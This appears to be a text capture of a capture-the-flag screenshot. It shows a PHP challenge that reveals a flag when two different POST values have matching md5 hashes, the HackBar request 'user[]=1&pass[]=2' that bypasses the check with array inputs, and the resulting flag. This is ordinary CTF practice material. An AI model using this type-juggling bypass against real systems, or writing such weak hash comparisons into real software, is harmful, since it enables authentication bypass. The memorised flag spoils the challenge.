 不安全 | ctf.furryctf.com:37240
<?php
highlight_file(__FILE__);
error_reporting(0);
$flag_path = '/flag';
if (isset($_POST['user']) && isset($_POST['pass'])) {
$user = $_POST['user'];
$pass = $_POST['pass'];
if ($user !== $pass && md5($user) === md5($pass)) {
echo "Congratulations! Here is your flag: <br>";
echo file_get_contents($flag_path);
} else {
echo "Wrong! Hacker!";
}
} else {
echo "Please provide 'user' and 'pass' via POST.";
}
?> Congratulations! Here is your flag:
POFP{aa95b53f-aff8-4851-945c-ad1f5f08838b}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://ctf.furryctf.com:37240/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
user[]=1&pass[]=2
Name Value
Upgrade-Insecure-Requests 1
Name Value